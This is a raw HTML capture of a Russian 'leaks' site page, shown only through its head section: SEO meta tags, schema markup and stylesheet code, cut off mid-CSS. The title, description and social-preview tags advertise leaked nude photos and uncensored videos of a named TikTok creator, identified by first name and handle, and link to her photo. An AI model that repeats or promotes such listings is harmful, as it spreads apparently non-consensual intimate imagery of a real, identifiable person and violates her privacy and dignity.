

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sliv-online.ru/tenderlibae/
body_size: 36942
content:
<!doctype html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cлив Тендерлибае - горячие фото голой Амины tenderlybae, видео без цензуры</title>
	<meta name="description" content="Полный слив Амины Тендерлибае: голые фото + видео, где спалила сосок. Нюдсы tenderlybae и все слитые видео 18+ без цензуры. Подписка обязательно!" />
	<link rel="canonical" href="https://sliv-online.ru/tenderlibae/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cлив Тендерлибае - горячие фото голой Амины tenderlybae, видео без цензуры" />
	<meta property="og:description" content="Полный слив Амины Тендерлибае: голые фото + видео, где спалила сосок. Нюдсы tenderlybae и все слитые видео 18+ без цензуры. Подписка обязательно!" />
	<meta property="og:url" content="https://sliv-online.ru/tenderlibae/" />
	<meta property="og:site_name" content="Слитые фото и видео" />
	<meta property="article:published_time" content="2022-07-24T16:13:31+00:00" />
	<meta property="og:image" content="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-e1658468345596.jpg" />
	<meta property="og:image:width" content="399" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="artdesignvektor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="artdesignvektor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sliv-online.ru/tenderlibae/#article","isPartOf":{"@id":"https://sliv-online.ru/tenderlibae/"},"author":{"name":"artdesignvektor","@id":"https://sliv-online.ru/#/schema/person/15601bc2ddf345b630f861ffc0c0789f"},"headline":"Слив Тендерлибае","datePublished":"2022-07-24T16:13:31+00:00","dateModified":"2022-07-24T16:13:31+00:00","mainEntityOfPage":{"@id":"https://sliv-online.ru/tenderlibae/"},"wordCount":212,"commentCount":0,"publisher":{"@id":"https://sliv-online.ru/#/schema/person/0e6efe1ba0f1fbdc0da6a744355b69c3"},"image":{"@id":"https://sliv-online.ru/tenderlibae/#primaryimage"},"thumbnailUrl":"https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-e1658468345596.jpg","articleSection":["Сливы тиктокерш"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sliv-online.ru/tenderlibae/#respond"]}]},{"@type":"WebPage","@id":"https://sliv-online.ru/tenderlibae/","url":"https://sliv-online.ru/tenderlibae/","name":"Cлив Тендерлибае - горячие фото голой Амины tenderlybae, видео без цензуры","isPartOf":{"@id":"https://sliv-online.ru/#website"},"primaryImageOfPage":{"@id":"https://sliv-online.ru/tenderlibae/#primaryimage"},"image":{"@id":"https://sliv-online.ru/tenderlibae/#primaryimage"},"thumbnailUrl":"https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-e1658468345596.jpg","datePublished":"2022-07-24T16:13:31+00:00","dateModified":"2022-07-24T16:13:31+00:00","description":"Полный слив Амины Тендерлибае: голые фото + видео, где спалила сосок. Нюдсы tenderlybae и все слитые видео 18+ без цензуры. Подписка обязательно!","breadcrumb":{"@id":"https://sliv-online.ru/tenderlibae/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sliv-online.ru/tenderlibae/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sliv-online.ru/tenderlibae/#primaryimage","url":"https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-e1658468345596.jpg","contentUrl":"https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-e1658468345596.jpg","width":399,"height":399},{"@type":"BreadcrumbList","@id":"https://sliv-online.ru/tenderlibae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sliv-online.ru/"},{"@type":"ListItem","position":2,"name":"Слив Тендерлибае"}]},{"@type":"WebSite","@id":"https://sliv-online.ru/#website","url":"https://sliv-online.ru/","name":"Слитые фото и видео","description":"Слив фото и видео известных моделей","publisher":{"@id":"https://sliv-online.ru/#/schema/person/0e6efe1ba0f1fbdc0da6a744355b69c3"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sliv-online.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://sliv-online.ru/#/schema/person/0e6efe1ba0f1fbdc0da6a744355b69c3","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sliv-online.ru/#/schema/person/image/","url":"https://sliv-online.ru/wp-content/uploads/2021/04/favicon.png","contentUrl":"https://sliv-online.ru/wp-content/uploads/2021/04/favicon.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://sliv-online.ru/#/schema/person/image/"},"sameAs":["https://sliv-online.ru"]},{"@type":"Person","@id":"https://sliv-online.ru/#/schema/person/15601bc2ddf345b630f861ffc0c0789f","name":"artdesignvektor","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sliv-online.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c0ee8d6aa7f0fb2f1caf589b57fdbc0b2b813ddf781c3f150adb6423f7cf815e?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/c0ee8d6aa7f0fb2f1caf589b57fdbc0b2b813ddf781c3f150adb6423f7cf815e?s=96&d=monsterid&r=g","caption":"artdesignvektor"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Слитые фото и видео &raquo; Лента" href="https://sliv-online.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Слитые фото и видео &raquo; Лента комментариев" href="https://sliv-online.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Слитые фото и видео &raquo; Лента комментариев к &laquo;Слив Тендерлибае&raquo;" href="https://sliv-online.ru/tenderlibae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sliv-online.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsliv-online.ru%2Ftenderlibae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sliv-online.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsliv-online.ru%2Ftenderlibae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://sliv-online.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.1' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab 